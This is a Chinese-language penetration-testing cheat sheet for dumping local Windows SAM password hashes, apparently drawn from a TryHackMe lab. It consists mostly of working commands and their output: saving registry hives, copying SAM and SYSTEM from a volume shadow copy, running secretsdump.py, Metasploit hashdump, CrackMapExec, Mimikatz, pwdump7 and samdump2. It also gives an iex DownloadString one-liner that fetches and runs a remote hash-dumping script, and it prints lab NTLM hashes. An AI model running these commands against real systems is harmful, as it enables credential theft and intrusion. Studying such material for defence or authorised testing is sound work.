权限:Administrator | SYSTEM
描述:SAM 是一个本地数据库,其中包含了本地账户信息如 用户名和密码
注册表保存 SAM 和系统文件
C:\Users\thm\Desktop>reg save HKLM\sam .\sam-regThe operation completed successfully.C:\Users\thm\Desktop>reg save HKLM\system .\system-regThe operation completed successfully.

然后传输到本地使用 secretsdump.py进行获取
$ secretsdump.py -sam sam-reg -system system-reg LOCAL ✔Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.[*] Cleaning up...
MSF
# Modulesuse post/windows/gather/hashdumpuse post/windows/gather/credentials/credential_collector# Meterpreter Shellhashdump# Extension:Kiwilsa_dump_sam
卷影副本
C:\Windows\system32>wmic shadowcopy call create Volume='C:\'Executing (Win32_ShadowCopy)->create()Method execution successful.Out Parameters:instance of __PARAMETERS{ReturnValue = 0;ShadowID = "{E38C17F5-CC8C-41D7-A7FF-506B421BBD4C}";};
成功执行后,我们列出所有的卷影副本
C:\Windows\system32>vssadmin list shadowsvssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool(C) Copyright 2001-2013 Microsoft Corp.Contents of shadow copy set ID: {348b64d7-e6a5-4f64-a240-2903fe5d6d42}Contained 1 shadow copies at creation time: 3/10/2023 2:24:43 AMShadow Copy ID: {e38c17f5-cc8c-41d7-a7ff-506b421bbd4c}Original Volume: (C:)\\?\Volume{19127295-0000-0000-0000-100000000000}\Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1Originating Machine: Creds-Harvesting-AD.thm.redService Machine: Creds-Harvesting-AD.thm.redProvider: 'Microsoft Software Shadow Copy provider 1.0'Type: ClientAccessibleAttributes: Persistent, Client-accessible, No auto release, No writers, Differential
创建的卷影副本具有路径为: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
SAM 数据库使用 RC4 或 AES 加密,为了解密,我们需要解密密钥。该密钥位于 c:\Windows\System32\Config\system
复制密钥和 SAM 到桌面
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\sam1 file(s) copied.C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop\system1 file(s) copied.

Crackmapexec
crackmapexec smb <IP> -u <User> -p <Password> --sam# Use the local-auth parameter when authenticating as a local accountcrackmapexec smb <IP> -u <User> -p <Password> --sam --local-auth
Get-PassHashes (Nishang)
iex (New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1"); Get-PassHashes
Mimikatz
# Dump from SAM and SYSTEM. Enusre files are in current working directoryInvoke-Mimikatz -command "lsadump::sam /system:SYSTEM /sam:SAM"# Method 2Invoke-Mimikatz -command '"lsadump::sam"'
pwdump
Tarasco Security: Password Dumper - PwDump 7 for Windows
# Dump system passwords./pwdump7.exe# Dump passwords from SAM and System filespwdump7.exe -s <samfile> <systemfile>

SamDump2
# Dump from SAM and SYSTEM. Enusre files are in current working directorysamdump2 SYSTEM SAM
Secretsdump.py
# Dump from SAM and SYSTEM. Enusre files are in current working directorysecretsdump.py -sam SAM -system SYSTEM LOCAL